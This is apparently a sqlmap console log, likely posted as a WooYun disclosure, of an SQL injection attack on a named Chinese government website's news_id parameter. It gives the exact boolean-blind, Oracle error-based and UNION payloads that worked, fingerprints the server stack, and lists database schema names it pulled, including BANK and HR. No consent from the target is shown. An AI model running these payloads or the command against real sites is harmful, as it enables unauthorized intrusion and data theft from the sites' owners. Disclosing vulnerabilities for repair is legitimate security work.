 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://www.fycj.gov.cn/fdc/news.php?news_id=566 --tabl
es
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:11:32
[21:11:32] [INFO] resuming back-end DBMS 'oracle'
[21:11:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: news_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=566 AND 6350=6350
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: news_id=566 AND 1072=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
8)||CHR(116)||CHR(97)||CHR(58)||(SELECT (CASE WHEN (1072=1072) THEN 1 ELSE 0 END
) FROM DUAL)||CHR(58)||CHR(113)||CHR(109)||CHR(102)||CHR(58)||CHR(62))) FROM DUA
L)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: news_id=-4902 UNION ALL SELECT NULL, NULL, CHR(58)||CHR(118)||CHR(1
16)||CHR(97)||CHR(58)||CHR(79)||CHR(79)||CHR(87)||CHR(99)||CHR(104)||CHR(103)||C
HR(68)||CHR(85)||CHR(66)||CHR(97)||CHR(58)||CHR(113)||CHR(109)||CHR(102)||CHR(58
), NULL, NULL, NULL, NULL FROM DUAL--
---
[21:11:36] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, PHP 4.3.4
back-end DBMS: Oracle
[21:11:36] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:11:36] [INFO] fetching database (schema) names
[21:11:41] [INFO] the SQL query used returns 30 entries
[21:11:46] [INFO] retrieved: "BANK"
[21:11:49] [INFO] retrieved: "COMMON"
[21:11:53] [INFO] retrieved: "CYZT"
[21:11:56] [INFO] retrieved: "FCXM"
[21:12:01] [INFO] retrieved: "FGB"
[21:12:05] [INFO] retrieved: "FWDJ"
[21:12:08] [INFO] retrieved: "FYJSJ"
[21:12:13] [INFO] retrieved: "GIS"
[21:12:18] [INFO] retrieved: "HR"
[21:12:24] [INFO] retrieved: "JYCQ"
[21:12:33] [INFO] retrieved: "MDSYS"
[21:12:39] [INFO] retrieved: "OE"
[21:12:43] [INFO] retrieved: "OLAPSYS"
[21:12:48] [INFO] retrieved: "ORDSYS"
[21:12:53] [INFO] retrieved: "OUTLN"
[21:12:58] [INFO] retrieved: "QS"
[21:13:04] [INFO] retrieved: "QS_CBADM"
我累
www.wooyun.org